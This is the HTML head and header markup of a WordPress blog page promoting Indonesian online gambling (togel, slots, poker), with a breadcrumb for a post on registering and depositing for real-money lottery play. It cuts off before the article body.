!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/3293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=3293' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3293 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli 
Balikpapan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
